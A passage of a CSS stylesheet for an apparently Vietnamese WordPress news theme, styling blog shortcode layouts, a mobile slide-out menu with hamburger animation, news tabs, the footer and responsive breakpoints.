.sh-blog-shortcode.style-6 .second-element-layout .element:before,.sh-blog-shortcode.style-6 .second-element-layout .element:after {content: '';display: table;}
.sh-blog-shortcode.style-6 .second-element-layout .element:after {clear: both;}
/* Blog Shortcode 7 */
.sh-blog-shortcode.style-7 .first-element-layout .element {
	margin-bottom: 5px;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-thumb {
	float: left;
	width: 48%;
	margin-right: 10px;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-title {
    margin: 0 0 10px 0;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .entry-description p {
	margin-bottom: 0;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title {
	font-weight: normal;
}
.sh-blog-shortcode.style-7 .element .date-time {
	font-size: 12px;
}
.sh-blog-shortcode.style-7 .first-element-layout .element .date-time {
	color: #707070;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .date-time {
	margin-left: 10px;
}
.sh-blog-shortcode.style-7 .element .entry-title a {
	color: #333333;
}
.sh-blog-shortcode.style-7 .element .entry-title a:hover {
    color: #2e62f7;
}
.sh-blog-shortcode.style-7 .second-element-layout {
	margin-bottom: 20px;
}
.sh-blog-shortcode.style-7 .second-element-layout .second_inner {
	padding: 10px;
	background: #f2f2f2;
}
.sh-blog-shortcode.style-7 .second-element-layout .element {
	margin-bottom: 5px;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title {
	margin: 0;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title a {
	overflow: hidden;
    text-overflow: ellipsis;
}
.sh-blog-shortcode.style-7 .second-element-layout .element .entry-title a:before {
	content: '';
	display: inline-block;
	width: 5px;
	height: 5px;
	background: #ff8a22;
	position: relative;
	top: -3px;
	margin-right: 10px;
}
@media (min-width: 992px) {
	.sh-blog-shortcode.style-3 .element:nth-child(3n+1),
	.sh-blog-shortcode.style-4 .element:nth-child(4n+1) {
		clear: both;
	}
}
@media (min-width: 414px) and (max-width: 992px) {
	.sh-blog-shortcode.style-3 .element:nth-child(2n+1),
	.sh-blog-shortcode.style-4 .element:nth-child(2n+1) {
		clear: both;
	}
}
@media (min-width: 414px) {
	.sh-blog-shortcode.style-2 .element:nth-child(2n+1) {
		clear: both;
	}
}
@media (max-width: 414px) {
	.sh-blog-shortcode .element {
		width: 100%;
	}
}
/*--------------------------------------------------------------
## Menu Mobile 
--------------------------------------------------------------*/
.navbar {
	display: none;
	margin-bottom: 0;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.09);
    background: #FFF;
    min-height: 46px;
    z-index: 999999;
    background: #337ab7;
}
/* Breakpoint Responsive  */
@media (max-width: 992px) {
	#site-navigation {display: none}
	.navbar {display: block}
	/*.site #showmenu {top: 50px}*/
	/*.logged-in .site #showmenu {top: 14px}*/
}
@media (max-width: 782px) {
	/*.logged-in .site {padding-top: 0}*/
}
.navbar-brand {
	color: #FFF;
	height: 46px;
	padding: 12px 15px;
	/*position: absolute;
	left: 50%;
    transform: translate(-50%, 0);*/
}
.navbar-brand img {max-height: 30px;}
#mobilenav {background: #1e1e1e;position: fixed;height: 100%;width: 250px;top: 0;font-size: 0.9em;left: 0;overflow-x: hidden;overflow-y: scroll;-webkit-transition: all 0.3s ease-in-out 0s;-moz-transition: all 0.3s ease-in-out 0s;transition: all 0.3s ease-in-out 0s;-webkit-transform: translate(-250px);-moz-transform: translate(-250px);-ms-transform: translate(-250px);-o-transform: translate(-250px);transform: translate(-250px);z-index: 9999999;}
#mobilenav.opened {-webkit-transform: translate(0px);-moz-transform: translate(0px);-ms-transform: translate(0px);-o-transform: translate(0px);transform: translate(0px);z-index: 9999999;}
.toplg {padding: 10px;text-align: center;}
.toplg img {max-width: 150px;margin: 0 auto;}
#mobilenav h3, #mobilenav p {color: #f2f2f2;text-align: center;font-size: 18px;}
#mobilenav .mobile-menu {margin: 15px 0;padding: 0 10px;}
#mobilenav li {display: block;position: relative;}
#mobilenav li a {color: #fff;position: relative;display: block;text-align: left;margin: 0;padding: 5px 10px;line-height: 25px;-webkit-transition: all 0.35s linear;-moz-transition: all 0.35s linear;-o-transition: all 0.35s linear;transition: all 0.35s linear;}
#mobilenav li.current-menu-item > a, #mobilenav li:hover > a {background: #282d36;}
#mobilenav .arrow {border-radius: 0;position: absolute;top: 6px;right: 5px;width: 25px;height: 25px;cursor: pointer;text-align: center;font-family: "FontAwesome";line-height: 25px;vertical-align: top;color: #FFF;-webkit-transition: all 0.25s ease 0s;-moz-transition: all 0.25s ease 0s;transition: all 0.25s ease 0s;}
#mobilenav .arrow:before {content: "\f067";}
#mobilenav li.menu-item-has-children.open>.arrow:before {content: "\f068";}
#mobilenav ul.sub-menu {display: none;list-style: none;margin: 0;padding: 0 0 0 10px;}
.panel-overlay {opacity: 0;filter: alpha(opacity=0);}
.panel-overlay.active {background: #000;position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999999;min-height: 100vh;opacity: 0.35;filter: alpha(opacity=35);-webkit-transition: opacity 0.2s ease-in-out 0s;-moz-transition: opacity 0.2s ease-in-out 0s;transition: opacity 0.2s ease-in-out 0s;}
#showmenu {
    z-index: 5;
    position: absolute;
    top: 0;
    background: #2754d2;
    width: 100%;
    left: 0;
    right: 0;
    padding: 10px
}
#hamburger .hamburger{margin-left:10px}
.hamburger{padding:0;height:25px;display:inline-block;cursor:pointer;-webkit-transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:linear;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}
.hamburger-box{width:30px;height:24px;display:inline-block;position:relative}
.hamburger-inner{display:block;top:50%;margin-top:-2px}
.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:30px;height:2px;background-color:#fff;border-radius:2px;position:absolute;-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease;transition-timing-function:ease}
.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}
.hamburger-inner::before{top:-10px}.hamburger-inner::after{bottom:-10px}
.hamburger--collapse .hamburger-inner::before{-webkit-transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19);transition:top .12s .3s cubic-bezier(.33333,.66667,.66667,1),transform .15s cubic-bezier(.55,.055,.675,.19),-webkit-transform .15s cubic-bezier(.55,.055,.675,.19)}
.hamburger--collapse .hamburger-inner::after{top:-20px;-webkit-transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear;transition:top .3s .3s cubic-bezier(.33333,.66667,.66667,1),opacity .1s linear}
.hamburger--collapse .hamburger-inner{top:auto;bottom:0;-webkit-transition-duration:.15s;transition-duration:.15s;-webkit-transition-delay:.15s;transition-delay:.15s;-webkit-transition-timing-function:cubic-bezier(.55,.055,.675,.19);transition-timing-function:cubic-bezier(.55,.055,.675,.19)}
.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);-webkit-transition-delay:.32s;transition-delay:.32s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}
.hamburger--collapse.is-active .hamburger-inner::before{top:0;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1);transition:top .12s .18s cubic-bezier(.33333,0,.66667,.33333),transform .15s .42s cubic-bezier(.215,.61,.355,1),-webkit-transform .15s .42s cubic-bezier(.215,.61,.355,1)}
.hamburger--collapse.is-active .hamburger-inner::after{top:0;opacity:0;-webkit-transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s .27s linear}
/*--------------------------------------------------------------
## Footer 
--------------------------------------------------------------*/
.site-footer {
	color: #FFF;
}
.site-footer .wrap {
	position: relative;
	background: url(lib/images/bg-footer.png);
	background-size: cover;
	padding: 10px 24px;
}
.site-footer a {
	color: #FFF;
}
.site-footer p {
	margin-bottom: 0;
}
.footer-widgets h4.widget-title {
	font-weight: normal;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 1.3;
}
.footer-widgets ul {
    padding-left: 0;
    list-style: none;
}
@media (min-width: 992px) {
	.footer-widgets h4.widget-title {
		max-width: 320px;
	}
	#copyright {
		position: absolute;
		right: 20px;
		bottom: 10px;
		margin-bottom: 0;
	}
}
/*--------------------------------------------------------------
## Custom Css 
--------------------------------------------------------------*/
.tab_news {
	margin-bottom: 20px;
}
.tab_news .tab-content .element h3 {
	font-size: 14px;
	font-weight: bold;
	margin: 0;
}
.tab_news .tab-content .element h3 a {
	color: #333333;
}
.tab_news .tab-content .element.new_news h3 a:after {
	content: '';
	display: inline-block;
	width: 23px;
	height: 17px;
	background: url(lib/images/moi.gif) no-repeat;
}
.tab_news .tab-content .element h3 a:hover {
	color: #337ab7;
}
.tab_news .nav-tabs {
	border-bottom: none;
}
.tab_news .nav>li>a {
	padding: 4px 20px;
	margin-right: 0;
}
.tab_news .nav-tabs>li.active>a, .tab_news .nav-tabs>li.active>a:focus, .tab_news .nav-tabs>li.active>a:hover {
    background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    color: #FFF;
}
.tab_news .tab-content {
	border: 1px solid #cccccc;
}
.tab_news .element {
	position: relative;
	padding: 10px 15px 10px 20px;
	margin-bottom: 0;
	border-bottom: 1px solid #cccccc;
}
.tab_news .element:before {
    content: '';
    display: inline-block;
    width: 5px;
    height: 5px;
    background: #ff8a22;
    position: absolute;
    top: 14px;
    left: 6px;
}
.tab_news .element:last-child {
	border-bottom: none;
}
.tab_news .element_tab {
	height: 370px;
	overflow-y: scroll;
}
.last_news .entry-thumb a {
	display: block;
}
.last_news .entry-thumb a img {
	width: 100%;
}
.last_news h3 {
	font-weight: bold;
	font-size: 14px;
	margin: 15px 0 10px 0;
}
.last_news h3 a {
	color: #333333;
}
.last_news h3 a:hover {
	color: #2e62f7;
}
.last_news p {
	margin-bottom: 0;
	text-align: justify;
}
.menu_footer ul {
	text-align: center;
	padding: 0;
	margin: 0;
	background: #f2f2f2;
}
.menu_footer ul li {
	display: inline-block;
}
.menu_footer ul ul {
	display: none;
}
.menu_footer ul li a {
	color: #333333;
	padding: 0 12px;
	line-height: 35px;
}
.menu_footer ul li:not(:last-child) a {
	border-right: 1px solid #333;
}
.menu_footer ul li a:hover {
	color: #337ab7;
}
.quick-links .qlink {
	margin-bottom: 12px;
}
.box-news {
	margin-bottom: 20px;
}
.box-news .box-cat, .box_post_list {
	border: 1px solid #f1f1f1;
	padding: 10px;
}
.box-news .box-cat .xemtatca {
	display: block;
	overflow: hidden;
}
.box-news .box-cat .xemtatca a {
	float: right;
	font-weight: 700;
}
.box-news .box-cat .xemtatca:hover a {
	color: #ff8a22;
}
.sub_title_question li {
	display: inline-block;
}
.sub_title_question li a {
	display: block;
	padding: 0 13px;
	border-left: 1px solid #333;
}
.sub_title_question li span {
	display: block;
	padding: 0 10px 0 0;
}
.sub_title_question li:last-child a {
	/*padding-left: 0;*/
}
.date-current {
	position: absolute;
	left: 10px;
	bottom: 10px;
	z-index: 1;
	color: #FFF;
}
.btn-next {
	border-radius: 4px;
	border: 0px;
	padding: 4px 20px;
	color: #fff;
	font-weight: 700;
	background-image: -moz-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -webkit-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
    background-image: -ms-linear-gradient( 90deg, #193688 0%, #2f65ff 100%);
}
.top-header .container {
	position: relative;
}
.top-header .widget_glt_widget {
    position: absolute;
    right: 30px;
    z-index: 999;
    top: 10px;
    margin: 0;
}
#flags {
	width: auto !important;
}
.widget-content-link {
  padding: 6px;
}
/*--------------------------------------------------------------
## Responsive 
--------------------------------------------------------------*/
@media (max-width: 1200px) {
	.site-header .search-form {
		display: none;
	}
}
@media (max-width: 992px) {
}
@media (max-width: 768px) {
	.site-info, .site-info * {
		text-align: center;
	}
	#copyright {
		text-align: center;
		font-size: 10px;
	}
	.top-header .widget_glt_widget {
	    right: 70px;
	}
  .site-header {
    background: #f4f4f4;
    padding: 5px 0;
    border-bottom: 1px solid #999;
  }
  .hamburger {
    padding: 0;
    margin: 0;
  }
  .site-header .header-content .logo {
    position: relative;
    text-align: center;
  }
  body > a > img {
    display: none;
  }
}
@media (max-width: 480px) {
	.tab_news .nav-tabs {
		margin-bottom: 10px;
	}
	.tab_news .nav-tabs>li {
		display: block;
		float: none;
		margin-bottom: 0;
	}
	.tab_news .nav>li>a, .tab_news .nav-tabs>li.active>a, 
	.tab_news .nav-tabs>li.active>a:focus, .tab_news .nav-tabs>li.active>a:hover {
		border: none;
	}
	.hamburger-inner, .hamburger-inner::after, .hamburger-inner::before {
		width: 24px;
		height: 2px;
	}
	.hamburger-inner::before {
		top: -8px;
	}
	.hamburger--collapse .hamburger-inner::after {
		top: -16px;
	}
}
@media (min-width: 415px) {
  .banner-mobile {
    display: none;
  }
}
@media (max-width: 414px) {
  .banner-mobile {
    padding: 10px 0;
  }
  .banner-mobile .widget {
    margin: 0;
  }
  .site-header .header-content .logo {
    padding: 60px 0 10px;
  }
  .site-header > .container {
    padding: 0;
  }
}
@media (max-width: 320px) {
}